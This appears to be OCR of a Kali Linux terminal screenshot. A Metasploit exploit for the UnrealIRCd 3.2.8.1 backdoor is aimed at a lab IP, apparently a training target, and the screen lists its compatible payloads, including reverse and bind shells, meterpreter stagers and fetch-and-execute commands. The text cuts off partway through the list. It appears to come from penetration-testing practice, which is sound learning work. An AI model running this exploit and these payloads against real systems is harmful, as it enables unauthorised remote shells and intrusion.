 1 2 3 4 (genmon)XXX 13:50
cybermurvin@kali: ~
Session Actions Edit View Help
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOSTS 10.129.154.61
RHOSTS => 10.129.154.61
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > show payloads
Compatible Payloads
===================
# Full Name Disclosure Date Rank Check Name
- --------- --------------- ---- ----- ----
0 payload/cmd/linux/ftp/aarch64/chmod . normal No FTP Fetch, Linux Chmod
1 payload/cmd/linux/ftp/aarch64/exec . normal No FTP Fetch, Linux Execute Command
2 payload/cmd/linux/ftp/aarch64/meterpreter/reverse_tcp . normal No FTP Fetch, Reverse TCP Stager
3 payload/cmd/linux/ftp/aarch64/meterpreter_reverse_http . normal No FTP Fetch
4 payload/cmd/linux/ftp/aarch64/meterpreter_reverse_https . normal No FTP Fetch
5 payload/cmd/linux/ftp/aarch64/meterpreter_reverse_tcp . normal No FTP Fetch
6 payload/cmd/linux/ftp/aarch64/shell/reverse_tcp . normal No FTP Fetch, Linux dup2 Command Shell, Reverse TCP Stager
7 payload/cmd/linux/ftp/aarch64/shell_reverse_tcp . normal No FTP Fetch, Linux Command Shell, Reverse TCP Inline
8 payload/cmd/linux/ftp/armbe/meterpreter_reverse_http . normal No FTP Fetch
9 payload/cmd/linux/ftp/armbe/meterpreter_reverse_https . normal No FTP Fetch
10 payload/cmd/linux/ftp/armbe/meterpreter_reverse_tcp . normal No FTP Fetch
11 payload/cmd/linux/ftp/armbe/shell_bind_tcp . normal No FTP Fetch, Linux ARM Big Endian Command Shell, Bind TCP Inline
12 payload/cmd/linux/ftp/armle/chmod . normal No FTP Fetch, Linux Chmod
13 payload/cmd/linux/ftp/armle/exec . normal No FTP Fetch, Linux Execute Command
14 payload/cmd/linux/ftp/armle/meterpreter/bind_tcp . normal No FTP Fetch, Bind TCP Stager
15 payload/cmd/linux/ftp/armle/meterpreter/reverse_tcp . normal No FTP Fetch, Reverse TCP Stager
16 payload/cmd/linux/ftp/armle/meterpreter_reverse_http . normal No FTP Fetch
17 payload/cmd/linux/ftp/armle/meterpreter_reverse_https . normal No FTP Fetch
18 payload/cmd/linux/ftp/armle/meterpreter_reverse_tcp . normal No FTP Fetch
19 payload/cmd/linux/ftp/armle/shell/bind_tcp . normal No FTP Fetch, Linux dup2 Command Shell, Bind TCP Stager
20 payload/cmd/linux/ftp/armle/shell/reverse_tcp . normal No FTP Fetch, Linux dup2 Command Shell, Reverse TCP Stager
21 payload/cmd/linux/ftp/armle/shell_bind_tcp . normal No FTP Fetch, Linux Command Shell, Reverse TCP Inline
22 payload/cmd/linux/ftp/armle/shell_reverse_tcp . normal No FTP Fetch, Linux Command Shell, Reverse TCP Inline
23 payload/cmd/linux/ftp/mips64/exec . normal No FTP Fetch, Linux Execute Command
24 payload/cmd/linux/ftp/mips64/meterpreter_reverse_http . normal No FTP Fetch
25 payload/cmd/linux/ftp/mips64/meterpreter_reverse_https . normal No FTP Fetch
26 payload/cmd/linux/ftp/mips64/meterpreter_reverse_tcp . normal No FTP Fetch
27 payload/cmd/linux/ftp/mipsbe/exec . normal No FTP Fetch, Linux Execute Command
28 payload/cmd/linux/ftp/mipsbe/meterpreter/reverse_tcp . normal No FTP Fetch, Reverse TCP Stager
29 payload/cmd/linux/ftp/mipsbe/meterpreter_reverse_http . normal No FTP Fetch
30 payload/cmd/linux/ftp/mipsbe/meterpreter_reverse_https . normal No FTP Fetch